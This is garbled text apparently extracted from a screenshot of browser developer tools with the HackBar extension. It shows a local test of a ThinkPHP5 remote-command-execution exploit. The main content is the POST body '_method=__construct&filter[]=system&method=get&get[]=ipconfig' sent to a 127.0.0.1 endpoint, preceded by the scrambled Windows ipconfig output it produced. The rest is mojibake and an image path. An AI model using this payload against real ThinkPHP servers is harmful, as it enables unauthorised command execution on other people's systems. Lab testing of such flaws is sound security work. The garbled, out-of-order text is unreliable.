 . . . . . . . . . . . : 192.168.148.1 �������� . . . . . . . . . . . . : 255.255.255.0
DNS : . . . . . . . WLAN: DNS
. . . . . . . . : fd05:57c1:377f:0:463:be78:3492:7a6f IPv6 . . . . . . . . . : fd05:57c1:377f:0:600a:55d0:c314:12c3 IPv6
. . . : fd05:57c1:377f:0:fca0:2beb:94a:7ec6 �������� IPv6 . . . . . . . . : fe80::7334:be63:f0ee:52cf%13 IPv4
DNS . . . . . . . :
DNS . . . . . . . : Windows IP ���� ���1 *��������
DNS . . . . . . . : VMware Network Ad
. . : 192.168.24.1 �������� . . . . . . . . . . . . : 255.255.255.0 VMware Net
. . . . . . . . . . . : 192.168.148.1 �������� . . . . . . . . . . . . : 255.255.255.0
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://127.0.0.1/ThinkPHP5/public/index.php/?s=index
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&get[]=ipconfig